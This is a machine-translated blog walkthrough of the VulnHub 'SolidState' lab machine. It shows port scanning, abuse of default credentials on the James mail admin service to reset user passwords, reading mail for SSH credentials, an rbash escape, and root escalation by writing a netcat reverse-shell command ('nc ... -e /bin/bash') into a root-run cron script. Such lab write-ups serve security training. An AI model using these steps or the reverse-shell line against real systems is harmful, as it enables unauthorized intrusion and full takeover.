当前位置:网站首页>vulnhub:SolidState
vulnhub:SolidState
2022-07-29 00:18:00 【cjstang】
One 、 Preface
OSCP-No.1: Main vulnerability utilization methods :4555 port james Service default password vulnerability +rbash The right to escape
Two 、 Target information
shooting range : vulnhub.com
Target name : SolidState: 1
difficulty : secondary
Release time : 2018 year 9 month 12 Japan
Download address :https://download.vulnhub.com/solidstate/SolidState.zip
3、 ... and 、 Virtual machine configuration
The network connection mode is :NAT Pattern 、DHCP service : Enable 、IP Address : Automatically assigned
Four 、 information gathering
1. Target detector ip Address
$ sudo arp-scan -I eth0 -l

2、nmap Target detection IP Open port of
└─$ sudo nmap -p- 192.168.169.133

3. nmap Scan the target port service
└─$sudo nmap -p22,25,80,110,119,4555 -sV -A 192.168.169.133
The target is open 22/ssh、 25/smtp、80/http、 110/pop3、119/nntp、4555/james-admin Wait for port service

4、 Search for james How to exploit the loopholes ( Before that, pay attention : You need to traverse and try the services of other ports )
└─$ searchsploit james

5、 Will be able to RCE Copy the script of to the local
└─$ searchsploit -m linux/remote/35513.py // The two commands have the same meaning
cp /usr/share/exploitdb/exploits/linux/remote/35513.py /home

6、 View the script , Judge whether it can be used directly .
By inquiring , This script also requires login to obtain authentication RCE utilize . But found james The service has a default account and password .
└─$ cat 35513.py

7、 Through the above information collection ,nc De link james service , And use the default account password collected from the information , If not , Find another way to crack it violently .
└─$ nc 192.168.169.133 4555

8、 After logging in , Determine which commands can be executed (help)

9、 Through the above inquiry , You can list user names 、 Modify user password and other functions . First query how many users exist .

listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin

setpassword james 123456
Password for james reset
setpassword thomas 123456
Password for thomas reset
setpassword john 123456
Password for john reset
setpassword mindy 123456
Password for mindy reset
setpassword mailadmin 123456
Password for mailadmin reset
10、 Again , You can change the user password , Set all user passwords to 123456.
11、 Now that we have james The service password has been reset , That passed 110 Port to log in as :mindy The mailbox of .
Be careful : Each mailbox should be login verified and information collected .
└─$ nc -nvC 192.168.169.133 110

12、 By logging in to the mailbox , Sure list Found to have 2 Email , Still collect information , I found an account password in an email . Through email content analysis , The password of this account is :SSH Telnet password , But the permission is limited .

username: mindy
13、 Remote login , Find the first flag:
└─$ ssh [email protected]

[email protected]:~$ cat user.txt

14、 But through id On command , It is found that this user is indeed restricted ,shell The way is :rbash
Knowledge point :rbash It is similar to the general shell The difference is that it limits some behaviors , Make some commands impossible to execute
[email protected]:~$ cat /etc/passwd

here rbash There are many ways to escape , You can escape by local commands , It also passed nc rebound shell Escape in disguise and other ways
15、 Method 1 (SSH In a word, escape ):
1. choice ssh In a word, escape , After successfully escaping , see james User's process operation , Find out james stay /opt Under the table of contents :
└─$ ssh 192.168.169.137 -l mindy "export TERM=xterm; python -c 'import pty; pty.spawn(\"/bin/sh\")'"
16、 adopt rbash After escape , Commands can be executed normally , because mindy The user just user jurisdiction , Not root jurisdiction , Then the next step is to raise power .
At this time, you need to search globally user What users can do root Permissions on the script
$ find / -type f -user root -perm -o=w 2>/dev/null

17、 By screening , You can find opt There is a tmp.py Meet the requirements , This script is a script to delete temporary directories that is executed periodically .
$ find / -type f -user root -perm -o=w 2>/dev/null | grep -v 'proc\|sys'

$ ls -la /opt/tmp.py

cat tmp.py

18、 Will be input into this machine IP A machine connected in reverse as a target , Then we will change the code of the program execution command :
echo 'import os; os.system("/bin/nc 192.168.169.129 777 -e /bin/bash")' > /opt/tmp.py

19、 Open another one locally nc Used to monitor the connection of the target ,2-3 Rebound in minutes shell, And the query result is root user .
thus , Get the second target flag, To this end .
└─$ nc -lvp 777
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
b4c9723a28899b1c45db281d99cc87c9

Here we are , The target plane is over !~
边栏推荐
- 动态规划问题(三)
- 动态规划问题(八)
- 2022 network security learning route is very detailed, recommended Learning
- Dual for loop optimization
- Intelligent trash can (VII) -- Introduction and use of sg90 steering gear (Pico implementation of raspberry pie)
- 【TA-霜狼_may-《百人计划》】美术2.2 模型基础
- Advanced area of attack and defense world web masters warmup
- Immutable x officially opens IMX token pledge detailed IMX pledge introduction optimistic about the development prospect of IMX
- Install MySQL using Yum for Linux
- 动态规划问题(六)
猜你喜欢
Centos7 install mysql8

Advanced area of attack and defense world web masters training www robots

Leetcode64. Minimum path sum

Compilation principle research study topic 2 -- recursive descent syntax analysis design principle and Implementation
Introduction and solution of common security vulnerabilities in web system CSRF attack

AutoCAD -- import excel tables into CAD and merge CAD

After SAP Oracle replicates a new instance, the remote connection of the database reports an error ora-01031

Principle of meter skipping

Es6操作教程

Advanced area of attack and defense world web masters -baby Web
随机推荐
IDEA报错Error running ‘Application‘ Command line is too long解决方案
Detailed principle explanation and verification results of digital clock based on FPGA
Concurrency in go
动态规划问题(一)
跳表的原理
[CNN] Why is the convolution kernel size of CNN usually odd
Develop effective Tao spell
Add build dependency error
Have passed hcip and joined the company of your choice, and share the learning experience and experience of Huawei certification
Servlet operation principle_ API details_ Advanced path of request response construction (servlet_2)
Advanced area of attack and defense world web masters ics-06
递归/回溯刷题(下)
CV semantic segmentation model sketch (2)
【TA-霜狼_may-《百人计划》】图形3.6 纹理压缩——包体瘦身术
Web系统常见安全漏洞介绍及解决方案-sql注入
Idea2021.2 installation and configuration (continuous update)
Pycharm configuring the running environment
Intelligent trash can (VII) -- Introduction and use of sg90 steering gear (Pico implementation of raspberry pie)
@Detailed explanation of the use of transactional annotation
SAP temporary tablespace error handling